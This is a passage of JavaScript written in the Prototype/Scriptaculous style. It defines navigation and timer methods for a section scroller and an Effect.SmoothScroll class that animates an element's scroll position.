    });
  },
	
  previous: function(){
    if (this.current) {
      var currentIndex = this.current._index;
      var prevIndex = (currentIndex == 0) ? this.sections.length - 1 : 
       currentIndex - 1;
    } else var prevIndex = this.sections.length - 1;
    
    this.moveTo(this.sections[prevIndex], this.scroller, { 
      duration: this.options.duration
    });
  },

	stop: function()
	{
		clearTimeout(this.timer);
	},
	
	start: function()
	{
		this.periodicallyUpdate();
	},
		
	periodicallyUpdate: function()
	{ 
		if (this.timer != null) {
			clearTimeout(this.timer);
			this.next();
		}
		this.timer = setTimeout(this.periodicallyUpdate.bind(this), this.options.frequency*1000);
	}

});

Effect.SmoothScroll = Class.create();
Object.extend(Object.extend(Effect.SmoothScroll.prototype, Effect.Base.prototype), {
  initialize: function(element) {
    this.element = $(element);
    var options = Object.extend({
      x:    0,
      y:    0,
      mode: 'absolute'
    } , arguments[1] || {}  );
    this.start(options);
  },
  setup: function() {
    if (this.options.continuous && !this.element._ext ) {
      this.element.cleanWhitespace();
      this.element._ext=true;
      this.element.appendChild(this.element.firstChild);
    }
   
    this.originalLeft=this.element.scrollLeft;
    this.originalTop=this.element.scrollTop;
   
    if(this.options.mode == 'absolute') {
      this.options.x -= this.originalLeft;
      this.options.y -= this.originalTop;
    } 
  },
  update: function(position) {   
    this.element.scrollLeft = this.options.x * position + this.originalLeft;
    this.element.scrollTop  = this.options.y * position + this.originalTop;
  }
});